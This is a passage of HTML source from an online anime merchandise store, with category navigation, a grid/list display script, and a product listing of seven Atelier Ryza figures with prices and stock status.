<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Atelier Ryza</h1>


<div id="indexProductListCatDescription" class="content"><span>Atelier Ryza: Ever Darkness and the Secret Hideout</span></div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_291_4364" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="1">Alter</option>
  <option value="9">Good Smile Company</option>
  <option value="16">Max Factory</option>
  <option value="18">Megahouse</option>
  <option value="19">Taito</option>
  <option value="625">toytec</option>
  <option value="605">Wonderful Works</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_291_4364&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>7</strong> (of <strong>7</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71537&products_type=1">Atelier Ryza - Ryza 2 Lost Legends and the Secret Fairy</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 100mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71537&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852274.jpg" alt="Atelier Ryza - Ryza 2 Lost Legends and the Secret Fairy" title=" Atelier Ryza - Ryza 2 Lost Legends and the Secret Fairy " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$71.99 </span>&nbsp;<span class="productSpecialPrice">$64.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$7.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71537]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=57883&products_type=1">Atelier Ryza 2 - 1/6 Ryza White Swimwear Ver. PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Product Size L 10.63 x W 5.51 x D 6.30.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=57883&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300838866.jpg" alt="Atelier Ryza 2 - 1/6 Ryza White Swimwear Ver. PVC Figure" title=" Atelier Ryza 2 - 1/6 Ryza White Swimwear Ver. PVC Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$314.99 </span>&nbsp;<span class="productSpecialPrice">$269.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$45.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=57453&products_type=1">Atelier Ryza Ever Darkness and The Secret Hideout - 1/6 Reisalin Stout PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 165mm in height (including base).</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=57453&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300838436.jpg" alt="Atelier Ryza Ever Darkness and The Secret Hideout - 1/6 Reisalin Stout PVC Figure" title=" Atelier Ryza Ever Darkness and The Secret Hideout - 1/6 Reisalin Stout PVC Figure " width="89" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$289.99 </span>&nbsp;<span class="productSpecialPrice">$284.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=54888&products_type=1">Atelier Ryza Ever Darkness & The Secret Hideout - Lila PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Height Appx. 210mm WINDOW BOX. About 1/7 scale.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=54888&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300835920.jpg" alt="Atelier Ryza Ever Darkness & The Secret Hideout - Lila PVC Figure" title=" Atelier Ryza Ever Darkness & The Secret Hideout - Lila PVC Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$233.99 </span>&nbsp;<span class="productSpecialPrice">$229.31</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.68&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53148&products_type=1">Atelier Ryza Ever Darkness and The Secret Hideout - Ryza Nendoroid</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted ABS PVC non-scale fully articulated figure with stand included....</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53148&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300834186.jpg" alt="Atelier Ryza Ever Darkness and The Secret Hideout - Ryza Nendoroid" title=" Atelier Ryza Ever Darkness and The Secret Hideout - Ryza Nendoroid " width="65" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$70.99 </span>&nbsp;<span class="productSpecialPrice">$69.57</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.42&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53070&products_type=1">Atelier Ryza 2 Lost Legends and The Secret Fairy - 1/7 Reisalin Stout PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted 1/7th scale ABS PVC figure with stand included. Approximately 240mm in...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53070&products_type=1"><img src="images/Figure_Anime_Figure_12/TL300834104.jpg" alt="Atelier Ryza 2 Lost Legends and The Secret Fairy - 1/7 Reisalin Stout PVC Figure" title=" Atelier Ryza 2 Lost Legends and The Secret Fairy - 1/7 Reisalin Stout PVC Figure " width="67" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$259.99 </span>&nbsp;<span class="productSpecialPrice">$254.79</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.20&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49303&products_type=1">Atelier Ryza: Ever Darkness and the Secret Hideout - 1/7 Ryza Reisalin Stout PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approximately 240mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49303&products_type=1"><img src="images/Figure_Anime_Figure_11/TL300830332.jpg" alt="Atelier Ryza: Ever Darkness and the Secret Hideout - 1/7 Ryza Reisalin Stout PVC Figure" title=" Atelier Ryza: Ever Darkness and the Secret Hideout - 1/7 Ryza Reisalin Stout PVC Figure " width="63" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$225.99 </span>&nbsp;<span class="productSpecialPrice">$221.47</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.52&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>7</strong> (of <strong>7</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
